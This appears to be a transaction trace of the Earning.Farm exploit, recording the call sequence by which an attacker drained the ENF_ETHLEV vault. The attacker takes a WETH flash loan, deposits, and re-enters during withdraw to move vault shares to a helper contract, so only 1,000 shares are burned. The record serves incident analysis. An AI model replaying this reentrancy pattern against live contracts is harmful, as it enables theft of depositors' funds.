 [Sender] Earning.Farm Exploiter
0 [0] CALL [Receiver] 0xfe141c32e36ba7601d128f0c39dedbe0f6abb983.0x337e80b4(raw data) (raw data)
1 [1] CALL Uniswap V3: USDC 3.flash Calldata (recipient=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, amount0=0, amount1=10,000,000,000,000,000,000,000, data=0x00000000000000000000000000000000000000000000021e19e0c9bab2400000) ()
2 [2] STATICCALL Centre: USD Coin.balanceOf Calldata (account=Uniswap V3: USDC 3) (106,467,851,989,327)
4 [2] STATICCALL WETH.balanceOf Calldata (Uniswap V3: USDC 3) (74,758,182,565,970,323,765,003)
5 [2] CALL WETH.transfer Calldata (dst=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, wad=10,000,000,000,000,000,000,000) (true)
7 [2] CALL [Receiver] 0xfe141c32e36ba7601d128f0c39dedbe0f6abb983.uniswapV3FlashCallback Calldata (fee0=0, fee1=5,000,000,000,000,000,000, data=0x00000000000000000000000000000000000000000000021e19e0c9bab2400000) ()
8 [3] STATICCALL WETH.balanceOf Calldata ([Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (10,000,000,000,000,000,000,000)
9 [3] CALL WETH.withdraw Calldata (wad=10,000,000,000,000,000,000,000) ()
12 [3] CALL ENF_ETHLEV.approve Calldata (spender=ENF_ETHLEV, amount=(long param)) (true)
15 [3] CREATE 0xcfd26fe5fe6028539802275c1cc6e9325aa2e3b7 (raw data)
16 [3] STATICCALL ENF_ETHLEV.totalAssets Calldata () (320,599,641,877,332,363,469)
62 [3] CALL value: 320.599641877332363469 Ether ENF_ETHLEV.deposit Calldata (amount=320,599,641,877,332,363,469, to=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (295,761,226,831,070,116,848)
547 [3] STATICCALL ENF_ETHLEV.balanceOf Calldata (account=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (295,761,226,831,070,116,848)
549 [3] STATICCALL ENF_ETHLEV.convertToAssets Calldata (shares=295,761,226,831,070,116,848) (320,599,641,877,332,363,469)
595 [3] CALL ENF_ETHLEV.withdraw Calldata (amount=320,599,641,877,332,363,469, to=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (1,000)
596 [4] DELEGATECALL EFVault.withdraw Calldata (assets=320,599,641,877,332,363,469, receiver=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (shares=1,000)
597 [5] STATICCALL TransparentUpgradeableProxy_e868_dee9.totalAssets Calldata () (641,199,283,754,664,726,939)
641 [5] STATICCALL TransparentUpgradeableProxy_e868_dee9.totalAssets Calldata () (641,199,283,754,664,726,939)
685 [5] CALL TransparentUpgradeableProxy_e868_dee9.withdraw Calldata (_amount=320,599,641,877,332,363,469, _receiver=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (withdrawAmt=320,097,765,098,000,317,500, fee=0)
686 [6] DELEGATECALL Controller.withdraw Calldata (_amount=320,599,641,877,332,363,469, _receiver=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (withdrawAmt=320,097,765,098,000,317,500, fee=0)
687 [7] STATICCALL TransparentUpgradeableProxy.withdrawable Calldata (_amount=320,599,641,877,332,363,469) (withdrawAmt=320,599,641,877,332,363,469)
729 [7] CALL TransparentUpgradeableProxy.withdraw Calldata (_amount=320,599,641,877,332,363,469) ()
062 [7] STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0xca47c4eb(raw data) (raw data)
063 [7] CALL Proxy.fallback(raw data) (raw data)
065 [7] CALL value: 320.0977650980003175 Ether [Receiver] 0xfe141c32e36ba7601d128f0c39dedbe0f6abb983.fallback(raw data) (raw data)
066 [8] STATICCALL ENF_ETHLEV.balanceOf Calldata (account=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (295,761,226,831,070,116,848)
068 [8] CALL ENF_ETHLEV.transfer Calldata (to=0xcfd26fe5fe6028539802275c1cc6e9325aa2e3b7, amount=295,761,226,831,070,115,848) (true)
071 [5] EVENT ENF_ETHLEV.Transfer Calldata (from=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, to=0x0000000000000000000000000000000000000000, value=1,000)
072 [5] EVENT ENF_ETHLEV.Withdraw Calldata (asset=WETH, caller=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, owner=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, assets=320,599,641,877,332,363,469, shares=1,000, fee=0)
073 [3] CALL 0xcfd26fe5fe6028539802275c1cc6e9325aa2e3b7.0xf702bf3d(raw data) (raw data)
599 [3] STATICCALL ENF_ETHLEV.balanceOf Calldata (account=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (0)
601 [3] CALL value: 10159.324268834097852251 Ether WETH.deposit Calldata () ()
603 [3] CALL WETH.transfer Calldata (dst=Uniswap V3: USDC 3, wad=10,005,000,000,000,000,000,000) (true)
605 [2] STATICCALL Centre: USD Coin.balanceOf Calldata (account=Uniswap V3: USDC 3) (106,467,851,989,327)
607 [2] STATICCALL WETH.balanceOf Calldata (Uniswap V3: USDC 3) (74,763,182,565,970,323,765,003)
608 [2] EVENT Uniswap V3: USDC 3.Flash Calldata (sender=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, recipient=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, amount0=0, amount1=10,000,000,000,000,000,000,000, paid0=0, paid1=5,000,000,000,000,000,000)